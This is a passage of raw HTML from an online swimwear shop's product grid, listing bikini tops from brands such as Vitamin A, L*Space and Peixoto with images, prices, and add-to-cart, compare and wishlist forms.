name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcva2lieXMtd2hpdGUtbWF1aS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Turquoise&#x20;Shimmer&#x20;EcoRib&#x20;Upcycled&#x20;Gia&#x20;Wrap&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top.jpg" alt="Vitamin A Turquoise Shimmer EcoRib Upcycled Gia Wrap Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14451","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14451,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Turquoise&#x20;Shimmer&#x20;EcoRib&#x20;Upcycled&#x20;Gia&#x20;Wrap&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Turquoise&#x20;Shimmer&#x20;EcoRib&#x20;Upcycled&#x20;Gia&#x20;Wrap&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top"> Vitamin A Turquoise Shimmer EcoRib Upcycled Gia Wrap Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14451" data-price-box="product-id-14451"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14451" data-price-amount="95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$95.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47WT/ERTS" action="https://www.butterfliesandbikinis.com/new/vitamin-a-turquoise-shimmer-ecorib-upcycled-gia-wrap-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14451"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLXR1cnF1b2lzZS1zaGltbWVyLWVjb3JpYi11cGN5Y2xlZC1naWEtd3JhcC10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-cyan-ecolux-gia-triangle-bikini-top" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Cyan&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-cyan-ecolux-gia-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-cyan-ecolux-gia-triangle-bikini-top.jpg" alt="Vitamin A Cyan EcoLux Gia Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14435","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14435,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Cyan&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Vitamin&#x20;A&#x20;Cyan&#x20;EcoLux&#x20;Gia&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/vitamin-a-cyan-ecolux-gia-triangle-bikini-top"> Vitamin A Cyan EcoLux Gia Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-cyan-ecolux-gia-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14435" data-price-box="product-id-14435"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14435" data-price-amount="98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$98.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47TR/CEC-1" action="https://www.butterfliesandbikinis.com/new/vitamin-a-cyan-ecolux-gia-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14435"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLWN5YW4tZWNvbHV4LWdpYS10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-shmmer-sky-blue-maggie-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Shmmer&#x20;Sky&#x20;Blue&#x20;Maggie&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shimmer-sky-blue-maggie-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shimmer-sky-blue-maggie-bikini-top.jpg" alt="L*Space Shmmer Sky Blue Maggie Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14422","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14422,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Shmmer&#x20;Sky&#x20;Blue&#x20;Maggie&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Shmmer&#x20;Sky&#x20;Blue&#x20;Maggie&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-shmmer-sky-blue-maggie-bikini-top"> L*Space Shmmer Sky Blue Maggie Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-shmmer-sky-blue-maggie-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14422" data-price-box="product-id-14422"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14422" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSMGT22/SKB" action="https://www.butterfliesandbikinis.com/new/l-space-shmmer-sky-blue-maggie-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14422"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS1zaG1tZXItc2t5LWJsdWUtbWFnZ2llLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-shimmer-fusion-coral-maggie-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Shimmer&#x20;Fusion&#x20;Coral&#x20;Maggie&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shimmer-fusion-coral-maggie-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-shimmer-fusion-coral-maggie-bikini-top.jpg" alt="L*Space Shimmer Fusion Coral Maggie Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14416","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14416,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Shimmer&#x20;Fusion&#x20;Coral&#x20;Maggie&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Shimmer&#x20;Fusion&#x20;Coral&#x20;Maggie&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-shimmer-fusion-coral-maggie-bikini-top"> L*Space Shimmer Fusion Coral Maggie Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-shimmer-fusion-coral-maggie-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14416" data-price-box="product-id-14416"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14416" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LSMGT22/FSC" action="https://www.butterfliesandbikinis.com/new/l-space-shimmer-fusion-coral-maggie-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14416"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvbC1zcGFjZS1zaGltbWVyLWZ1c2lvbi1jb3JhbC1tYWdnaWUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-cabana-blue-fifi-triangle-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Cabana&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-cabana-blue-fifi-triangle-bikini-top_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-cabana-blue-fifi-triangle-bikini-top_1.jpg" alt="Peixoto Cabana Blue Fifi Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12204","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12204,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Cabana&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Top" aria-label="Peixoto&#x20;Cabana&#x20;Blue&#x20;Fifi&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-cabana-blue-fifi-triangle-top"> Peixoto Cabana Blue Fifi Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-cabana-blue-fifi-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12204" data-price-box="product-id-12204"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12204" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="/10204CABSHM" action="https://www.butterfliesandbikinis.com/new/peixoto-cabana-blue-fifi-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12204"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1jYWJhbmEtYmx1ZS1maWZpLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-white-leah-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;White&#x20;Leah&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-white-leah-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-white-leah-bikini-top.jpg" alt="Peixoto White Leah Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12153","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12153,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;White&#x20;Leah&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;White&#x20;Leah&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-white-leah-bikini-top"> Peixoto White Leah Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-white-leah-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12153" data-price-box="product-id-12153"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12153" data-price-amount="72" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$72.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="12106/WHT" action="https://www.butterfliesandbikinis.com/new/peixoto-white-leah-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12153"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by13aGl0ZS1sZWFoLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/luli-fama-mar-pura-curiosidad-seamless-triangle-top" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Mar&#x20;Pura&#x20;Curiosidad&#x20;Seamless&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-mar-pura-curiosidad-triangle-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" 